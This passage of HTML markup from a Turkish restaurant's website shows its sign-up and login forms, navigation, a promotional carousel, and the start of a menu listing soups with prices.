                                                                            <input name="ctl00$txtkayitmail" type="text" id="ctl00_txtkayitmail" class="register_input" /></td>
                                                                    </tr>
                                                                    <tr>
                                                                        <td>
                                                                            <label>Şifre*</label></td>
                                                                        <td>
                                                                            <input name="ctl00$txtkayitsifre" type="password" id="ctl00_txtkayitsifre" class="register_input" /></td>
                                                                    </tr>
                                                                    <tr>
                                                                        <td>
                                                                            <label>Güvenlik Kodu*</label></td>
                                                                        <td>
                                                                            <img id="ctl00_imgKod" src="[data-uri]" style="height:25px;width:100px;" />
                                                                        </td>
                                                                    </tr>
                                                                    <tr>
                                                                        <td>
                                                                            <label>Kodu Doğrula*</label></td>
                                                                        <td>
                                                                            <input name="ctl00$txtkayitkod" type="text" id="ctl00_txtkayitkod" class="register_input" /></td>
                                                                    </tr>

                                                                </table>
                                                            </div>
                                                            <div style="text-align: center; font-weight: bold;">
                                                                <span id="ctl00_lblkayitbilgi"></span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <!--/.col-md-12-->
                                                </div>
                                                <div class="modal-footer">
                                                    <button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button>
                                                    <input type="submit" name="ctl00$btnkayit" value="Kaydet" id="ctl00_btnkayit" class="subs_btn" />
                                                </div>
                                            
</div>

                                    </div>
                                    <!-- /.modal-content -->
                                </div>
                            </div>

                            <!--1st model end-->
                            <!--2nd model start-->
                            <div class="modal fade bs-example-modal-sm1" tabindex="-1" role="dialog" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                                            <a href="#" class="popup_heading">
                                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                    </path>
                                                </svg>
                                                <h4 class="modal-title">Giriş</h4>
                                            </a>

                                        </div>
                                        <div class="modal-body">
                                            <div class="col-md-12 col-sm-12 padding-lr push-down-20">
                                                <div class="register_form">
                                                    <div class="register">
                                                        <table>
                                                            <tr>
                                                                <td>
                                                                    <label>E-Posta*</label></td>
                                                                <td>
                                                                    <input name="ctl00$txtgirismail" type="text" id="ctl00_txtgirismail" class="register_input" />
                                                                </td>
                                                            </tr>
                                                            <tr>
                                                                <td>
                                                                    <label>Şifre*</label></td>
                                                                <td>
                                                                    <input name="ctl00$txtgirissifre" type="text" id="ctl00_txtgirissifre" class="register_input" /></td>
                                                            </tr>
                                                            <tr>
                                                                <td colspan="2" class="centre"><a href="#" class="login" data-toggle="modal" data-target=".bs-example-modal-sm2">Şifremi unuttum</a></td>
                                                            </tr>

                                                        </table>

                                                    </div>
                                                </div>
                                            </div>
                                            <!--/.col-md-12-->
                                        </div>
                                        <div class="modal-footer">
                                            <button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button>
                                            <button type="button" class="subs_btn">Gönder</button>
                                        </div>
                                    </div>
                                    <!-- /.modal-content -->
                                </div>
                            </div>
                            <!--2nd model end-->

                            <!--3nd model start-->
                            <div class="modal fade bs-example-modal-sm2" tabindex="-1" role="dialog" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                                            <a href="#" class="popup_heading">
                                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                    </path>
                                                </svg>
                                                <h4 class="modal-title">Hatırlatma</h4>
                                            </a>

                                        </div>
                                        <div class="modal-body">
                                            <div class="col-md-12 col-sm-12 padding-lr push-down-20">
                                                <div class="register_form">
                                                    <div class="register">
                                                        <table>
                                                            <tr>
                                                                <td>
                                                                    <label>E-Posta*</label></td>
                                                                <td>
                                                                    <input name="ctl00$TextBox1" type="text" id="ctl00_TextBox1" class="register_input" />
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </div>
                                                </div>
                                            </div>
                                            <!--/.col-md-12-->
                                        </div>
                                        <div class="modal-footer">
                                            <button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button>
                                            <button type="button" class="subs_btn">Sifremi Gönder</button>
                                        </div>
                                    </div>
                                    <!-- /.modal-content -->
                                </div>
                            </div>
                            <!--3nd model end-->

                        </div>
                        <div class="row">
                            <div class="col-md-12-col-sm-12 padding-lr hs_middle_header">
                                <div class="col-md-4 col-sm-5 social_icon">
                                    <ul>
                                        <li><a href="https://www.facebook.com/ozbekgurmerestorant" target="_blank"><i class="fa fa-facebook animated fadeInDown"></i></a></li>
                                        <li><a href="https://www.twitter.com/ozbekgurmerestorant" target="_blank"><i class="fa fa-twitter animated fadeInDown"></i></a></li>
                                        <li><a href="https://www.youtube.com/ozbekgurmerestorant" target="_blank"><i class="fa fa-youtube animated fadeInDown"></i></a></li>
                                        <li><a href="https://www.instagram.com/ozbekgurmerestorant" target="_blank"><i class="fa fa-linkedin animated fadeInDown"></i></a></li>
                                    </ul>
                                </div>
                                <div class="col-md-4 col-sm-12 padding-lr hs_logo">
                                    <a href="/" class="logo">
                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="314px" height="85px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                            </path>
                                        </svg>
                                        <img src="/images\logo.png" class="animated zoomIn" alt="logo"></a>
                                </div>
                                
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-md-12 col-sm-12 padding-lr main-menu">
                                <div class="open-navigation">
                                    <a href="#"><i class="fa fa-bars"></i></a>
                                </div>
                                <div class="mc_menudiv">
                                    <ul class="hs_nav">
                                        <li><a href="/" class="animated fadeInLeft">Anasayfa</a></li>
                                        <li><a class="animated fadeInLeft" href="#"> Kurumsal </a><ul class="sub-menu"><li><a href="/sayfa/kurumsal/hakkimizda/6"> Hakkımızda </a></li> </ul></li> <li><a class="animated fadeInLeft" href="#"> Menü </a><ul class="sub-menu"><li><a href="/sayfa/menu/corba-cesitlerimiz/14"> Çorba Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/kahvalti-cesitlerimiz/15"> Kahvaltı Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/doner-cesitlerimiz/16"> Döner Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/izgara-cesitlerimiz/17"> Izgara Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/pide--lahmacun-cesitlerimiz/18"> Pide & Lahmacun Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/yemek-cesitlerimiz/20"> Yemek Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/sebze-yemeklerimiz/21"> Sebze Yemeklerimiz </a></li> <li><a href="/sayfa/menu/salata-cesitlerimiz/22"> Salata Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/zeytin-yagli-cesitlerimiz/31"> Zeytin Yağlı Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/tatli-cesitlerimiz/32"> Tatlı Çeşitlerimiz </a></li> <li><a href="/sayfa/menu/iceceklerimiz/33"> İçeceklerimiz </a></li> </ul></li> <li><a class="animated fadeInLeft" href="/sayfa/galeri/23"> Galeri </a></li><li><a class="animated fadeInLeft" href="/sayfa/iletisim/26"> İletişim </a></li>

                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--./col-md-12-->
                </div>
                <!--./row-->
            </div>
            <!--/.conatiner-->
        </section>

        <!--/.top-header-->
        <section class="banner">
            


    <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
        <!-- Indicators -->
        <ol class="carousel-indicators">
            <li data-target="#carousel-example-generic" data-slide-to="0" class="active slide1"></li>
            <li data-target="#carousel-example-generic" data-slide-to="1" class="slide2"></li>
            <li data-target="#carousel-example-generic" data-slide-to="2" class="slide3"></li>
        </ol>
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
             <div class="item active"><img src="/images/slider/slider1.jpg" class="animated fadeIn" alt="slide_20"><div class="carousel-caption"><div class="container"> <div class="col-md-6 col-sm-12 padding-lr slider-content"><h1 class="duration animated bounceInLeft">Siparişleriniz için </br> (0212) 603 22 20</h1> <p class="duration animated bounceInLeft">Damak Tadınız Bizimle Değişecek</p> </div> </div></div> </div> <div class="item"><img src="/images/slider/slider3.jpg" class="animated fadeIn" alt="slide_35"><div class="carousel-caption"><div class="container"> <div class="col-md-6 col-sm-12 padding-lr slider-content"><h1 class="duration animated bounceInLeft">Rezervasyonlarınız için  </br> (0212) 603 22 20</h1> <p class="duration animated bounceInLeft">Hemen Rezervasyon edin </p> </div> </div></div> </div> <div class="item"><img src="/images/slider/slider2.jpg" class="animated fadeIn" alt="slide_36"><div class="carousel-caption"><div class="container"> <div class="col-md-6 col-sm-12 padding-lr slider-content"><h1 class="duration animated bounceInLeft">Toplantı ve Aile yemekleriniz için</h1> <p class="duration animated bounceInLeft">Bizimle iletişime geçin</p> </div> </div></div> </div>
        </div>
    </div>
    <!-- /.carousel -->



            <!--/.banner-->
        </section>

        

    <section class="main-content">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12 padding-lr push-down-30">

                    <div class="col-md-4 col-sm-12  top_category">
                        <div class="row">
                            <div class="food-category">
                                <div class="col-md-4 col-sm-12 padding-lr">
                                    <div class="food-image">
                                        <a href="/sayfa/menu/kahvalti-cesitlerimiz/15">
                                            <img src="/images\catrogy1.png" alt=""></a>
                                    </div>
                                </div>
                                <div class="col-md-7 col-sm-12 padding-lr">
                                    <div class="food-detail">
                                        <span class="old_price">
                                            <del data-scrollreveal="enter from the top over 1s">.</del>
                                        </span>
                                        <a href="/sayfa/menu/kahvalti-cesitlerimiz/15">
                                            <h4 data-scrollreveal="enter from the top over 1s">Kahvaltı</h4>
                                            <p data-scrollreveal="enter from the top over 1s">Çeşitlerimiz</p>
                                        </a>
                                        <div class="new-price">
                                            <p data-scrollreveal="enter from the top over 1s">yeni</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="back_shadow">
                                <img src="/images\shadow.png" alt="">
                            </div>
                        </div>
                    </div>
                    <!--/.col-md-4-->
                    <div class="col-md-4 col-sm-12 top_category">
                        <div class="row">
                            <div class="food-category">
                                <div class="col-md-4 col-sm-12 padding-lr">
                                    <div class="food-image">
                                        <a href="/sayfa/menu/tatli-cesitlerimiz/32">
                                            <img src="images\catrogy2.png" alt=""></a>
                                    </div>
                                </div>
                                <div class="col-md-7 col-sm-12 padding-lr">
                                    <div class="food-detail">
                                        <span class="old_price">
                                            <del data-scrollreveal="enter from the top over 1s">.</del>
                                        </span>
                                        <a href="/sayfa/menu/tatli-cesitlerimiz/32">
                                            <h4 data-scrollreveal="enter from the top over 1s">Tatlı</h4>
                                            <p data-scrollreveal="enter from the top over 1s">Çeşitlerimiz</p>
                                        </a>
                                        <div class="new-price">
                                            <p data-scrollreveal="enter from the top over 1s">yeni</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="back_shadow">
                                <img src="images\shadow.png" alt="">
                            </div>
                        </div>
                    </div>
                    <!--/.col-md-4-->
                    <div class="col-md-4 col-sm-12 top_category">
                        <div class="row">
                            <div class="food-category">
                                <div class="col-md-4 col-sm-12 padding-lr">
                                    <div class="food-image">
                                        <a href="/sayfa/menu/iceceklerimiz/33">
                                            <img src="images\catrogy3.png" alt=""></a>
                                    </div>
                                </div>
                                <div class="col-md-7 col-sm-12 padding-lr">
                                    <div class="food-detail">
                                        <span class="old_price">
                                            <del data-scrollreveal="enter from the top over 1s">.</del>
                                        </span>
                                        <a href="/sayfa/menu/iceceklerimiz/33">
                                            <h4 data-scrollreveal="enter from the top over 1s">İçecek</h4>
                                            <p data-scrollreveal="enter from the top over 1s">Çeşitlerimiz</p>
                                        </a>
                                        <div class="new-price">
                                            <p data-scrollreveal="enter from the top over 1s">yeni</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="back_shadow">
                                <img src="images\shadow.png" alt="">
                            </div>
                        </div>
                    </div>
                    <!--/.col-md-4-->

                </div>
                <!--/.col-md-12-->
            </div>
            <!--/.row-->
            <div class="row">
                <div class="col-md-12 col-sm-12 padding-lr pull-down-30 push-down-30">
                    <div class="col-md-3 col-sm-12 padding-lr">
                        <div class="tab_left_part">
                            <div class="tab_heading">
                                <h4 data-scrollreveal="enter from the top over 1s">Menü</h4>
                            </div>

                            <div class="tab_ul">
                                <ul class="category-menu" id="tab-ul">
                                    <li class="active"><a class="parent dirnk" href="#corba-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Çorba Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#kahvalti-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Kahvaltı Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#doner-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Döner Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#izgara-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Izgara Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#pide--lahmacun-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Pide & Lahmacun Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#yemek-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Yemek Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#sebze-yemeklerimiz" data-scrollreveal="enter from the top over 1s">Sebze Yemeklerimiz</a></li><li class=""><a class="parent dirnk" href="#salata-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Salata Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#zeytin-yagli-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Zeytin Yağlı Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#tatli-cesitlerimiz" data-scrollreveal="enter from the top over 1s">Tatlı Çeşitlerimiz</a></li><li class=""><a class="parent dirnk" href="#iceceklerimiz" data-scrollreveal="enter from the top over 1s">İçeceklerimiz</a></li>
                                    
                                </ul>

                            </div>
                        </div>
                        <!--/.tab_left_part-->
                    </div>
                    <!--/.col-md-3-->
                    <div class="col-md-9 col-sm-12 padding-lr">
                        <div id="tab-container">
                            
                                    <div id="corba-cesitlerimiz" style="">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Çorba Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Ezo Gelin</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Yayla</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Arpa Şehriye</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Domates Çorbası</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tarhana</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuk Suyu</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">İşkembe</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kremalı Sebze</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kremalı Mantar</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Dil Çorbası</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Düğün Çorbası</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl10_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Mercimek</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl00_rptUrunler_ctl11_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/corba-cesitlerimiz/14" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="kahvalti-cesitlerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kahvaltı Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
